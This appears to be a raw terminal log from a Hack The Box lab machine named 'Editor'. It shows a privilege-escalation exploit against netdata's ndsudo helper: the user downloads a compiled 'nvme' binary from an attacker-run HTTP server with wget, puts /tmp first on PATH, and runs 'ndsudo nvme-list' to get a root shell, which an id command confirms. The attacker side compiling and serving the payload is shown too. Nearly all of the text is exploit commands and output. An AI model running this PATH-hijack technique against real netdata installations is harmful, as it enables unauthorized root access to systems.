 oliver@editor:/tmp$ wget http://10.10.16.22:7890/nvme
--2025-09-05 19:04:37--  http://10.10.16.22:7890/nvme
Connecting to 10.10.16.22:7890... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16056 (16K) [application/octet-stream]
Saving to: ‘nvme’
nvme 100%[========================================================================================>] 15.68K --.-KB/s in 0.05s
2025-09-05 19:04:37 (316 KB/s) - ‘nvme’ saved [16056/16056]
oliver@editor:/tmp$ chmod +x nvme
oliver@editor:/tmp$ export PATH=/tmp:$PATH
oliver@editor:/tmp$ cd /opt/netdata/usr/libexec/netdata/plugins.d/
oliver@editor:/opt/netdata/usr/libexec/netdata/plugins.d$ ./ndsudo nvme-list
root@editor:/opt/netdata/usr/libexec/netdata/plugins.d# id
uid=0(root) gid=0(root) groups=0(root),999(netdata),1000(oliver)
root@editor:/opt/netdata/usr/libexec/netdata/plugins.d#
[kali@kali:~/HTB/Labs/Editor/utils]$ gcc nvme.c -o nvme
[kali@kali:~/HTB/Labs/Editor/utils]$ python -m http.server 7890
Serving HTTP on 0.0.0.0 port 7890 (http://0.0.0.0:7890/) ...
10.10.11.80 - - [05/Sep/2025 15:05:08] "GET /nvme HTTP/1.1" 200 -